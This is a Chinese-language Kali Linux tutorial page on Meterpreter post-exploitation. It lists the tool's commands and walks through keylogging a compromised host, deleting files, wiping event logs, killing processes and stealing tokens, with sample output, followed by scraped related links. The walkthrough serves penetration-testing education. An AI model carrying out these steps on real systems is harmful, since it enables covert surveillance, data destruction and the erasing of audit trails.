Kali-linux控制Meterpreter

Meterpreter是Metasploit框架中的一个杀手锏,通常作为利用漏洞后的攻击载荷所使用,攻击载荷在触发漏洞后能够返回给用户一个控制通道。当使用Armitage、MSFCLI或MSFCONSOLE获取到目标系统上的一个Meterpreter连接时,用户必须使用Meterpreter传递攻击载荷。MSFCONSOLE用于管理用户的会话,而Meterpreter则是攻击载荷和渗透攻击交互。本节将介绍Meterpreter的使用。

Meterpreter包括的一些常见命令如下所示。

- help:查看帮助信息。

- background:允许用户在后台Meterpreter会话。

- download:允许用户从入侵主机上下载文件。

- upload:允许用户上传文件到入侵主机。

- execute:允许用户在入侵主机上执行命令。

- shell:允许用户在入侵主机上(仅是Windows主机)运行Windows shell命令。

- session -i:允许用户切换会话。

通过打开MSFCONSOLE实现控制。具体操作步骤如下所示。

(1)在MSFCONSOLE上启动一个活跃的会话。

(2)通过利用系统的用户启动登录键盘输入。执行命令如下所示:

meterpreter > keyscan_start

Starting the keystroke sniffer…

从输出的信息中可以看到键盘输入嗅探已启动。

(3)捕获漏洞系统用户的键盘输入。执行命令如下所示:

meterpreter > keyscan_dump

Dumping captured keystrokes…

<Return> www.baidu.com <Return> aaaa <Return> <Back> <Back> <Back> <Back> <Back>

以上输出的信息表示在漏洞系统中用户输入了www.baidu.com,aaaa及回车键、退出键。

(4)停止捕获漏洞系统用户的键盘输入。执行命令如下所示:

meterpreter > keyscan_stop

Stopping the keystroke sniffer…

从输出的信息中可以看到键盘输入嗅探已停止。

(5)删除漏洞系统上的一个文件。执行命令如下所示:

meterpreter > del exploited.docx

(6)清除漏洞系统上的事件日志。执行命令如下所示:

meterpreter > clearev

[*] Wiping 57 records from Application…

[*] Wiping 107 records from System…

[*] Wiping 0 records from Security…



(7)查看正在运行的进程列表。执行命令如下所示:

输出的信息显示了漏洞系统中正在运行的所有进程,包括进程的ID号、进程名、系统架构、用户及运行程序的路径等。

(8)使用kill杀死漏洞系统中指定的进程号。执行命令如下所示:

meterpreter > kill 2040

Killing: 2040

(9)尝试从漏洞系统窃取一个假冒令牌。执行命令如下所示:

meterpreter > steal_token

注意:使用不同的模块,Meterpreter中的命令是不同的。有些模块中,可能不存在以上命令。

Kali-linux控制Meterpreter的更多相关文章

- kali linux之Meterpreter

高级,动态,可扩展的payload 基于meterpreter上下文利用更多漏洞发起攻击,后渗透阶段一站式操作界面 完全基于内存的dll注入式payload(不写硬盘) 注入合法系统进程并建立stag ...

- Kali Linux Web 渗透测试— 第二十课-metasploit.meterpreter

Kali Linux Web 渗透测试— 第二十课-metasploit.meterpreter 原文链接:http://www.xuanhun521.com/Blog/7fc11b7a-b6cb-4 ...

- Kali linux 2016.2 的 plyload模块之meterpreter plyload详解

不多说,直接上干货! 前期博客 Kali linux 2016.2(Rolling)中的payloads模块详解 当利用成功后尝试运行一个进程,它将在系统进程列表里显示,即使在木马中尝试执行系统命令, ...

- MetaSploit攻击实例讲解------工具Meterpreter常用功能介绍(kali linux 2016.2(rolling))(详细)

不多说,直接上干货! 说在前面的话 注意啦:Meterpreter的命令非常之多,本篇博客下面给出了所有,大家可以去看看.给出了详细的中文 由于篇幅原因,我只使用如下较常用的命令. 这篇博客,利用下面 ...

- Kali Linux渗透基础知识整理(三):漏洞利用

漏洞利用阶段利用已获得的信息和各种攻击手段实施渗透.网络应用程序漏洞诊断项目的加密通信漏洞诊断是必须执行的.顾名思义,利用漏洞,达到攻击的目的. Metasploit Framework rdeskt ...

- KALI LINUX WEB 渗透测试视频教程—第十九课-METASPLOIT基础

原文链接:Kali Linux Web渗透测试视频教程—第十九课-metasploit基础 文/玄魂 目录 Kali Linux Web 渗透测试视频教程—第十九课-metasploit基础..... ...

- kali linux 入侵window实例

我使用Kali Linux的IP地址是192.168.0.112:在同一局域网内有一台运行Windows XP(192.168.0.108)的测试电脑. 本文演示怎么使用Metasploit入侵win ...

- kali linux 的基本命令

Kali Linux 命令集 系统信息 arch 显示机器的处理器架构(1) uname -m 显示机器的处理器架构(2)uname -r 显示正在使用的内核版本dmidecode -q 显示硬件系统 ...

- Kali Linux additional tools setup

The steps are pretty straight forward. The only tool that might cause some confusion is SMBexec. Thi ...

- 如何在Kali Linux下编译Windows Exploit

前言 微软的Windows在企业或是个人应用领域占据着最大的市场份额,在渗透测试过程中你会经常遇到很多Windows的工作站和服务器.另一方面,大多数渗透测试人员主要使用基于Linux的发行版渗透测试 ...

随机推荐

- T4模板的一些配置(从EF数据更新)

<#@ template debug="false" hostspecific="false" language="C#" #> ...

- C# 文件上传 制作水印

其实C#的文件上传是非常简单的 前台代码 <asp:FileUpload ID="FileUpload1" accept=".jpg,.png,.jpeg" ...

- digester解析xml文件

在我们的项目中或多或少会采用xml来做配置文件,你可以采用Java原生支持的sax.DOM或者第三方的dom4j等.虽然提供了各式各样的解析方式,但是解析一个复杂的xml所编写的Java代码是非常麻烦 ...

- poj Strange Way to Express Integers 中国剩余定理

Strange Way to Express Integers Time Limit: 1000MS Memory Limit: 131072K Total Submissions: 8193 ...

- 简单工厂模式使用ResourceBundle读取.properties配置文件

在做项目时,遇到需要创建DAO.Service等类的实例的时候,想到用工厂方法来运作,而简单工厂方法又有明显的缺点: ①由于工厂类集中了所有实例的创建逻辑,违反了高内聚责任分配原则,将全部创建逻辑集中 ...

- python学习之老男孩python全栈第九期_day024知识点总结——单继承、多继承

一. 单继承 class A:pass # 父类,也叫基类,也叫超类 class B:pass # 父类,也叫基类,也叫超类 class AB_son(A,B):pass # 子类,也叫派生类 cla ...

- Redis实现分布式锁2

redisTemplate实现分布式锁 /** * 分布式锁-加锁 * @param key * @param value 当前时间+超时时间 System.currentTimeMillis()+t ...

- WinForm实现Rabbitmq官网6个案例-RPC

获取源码 客户端代码: namespace RabbitMQDemo { public partial class RPC : Form { private readonly static RPC _ ...

- LeetCode赛题394----Decode String

394. Decode String Given an encoded string, return it's decoded string. The encoding rule is: k[enco ...

- Linux开篇

1.为什么学习Linux? 2.学习Linux的资料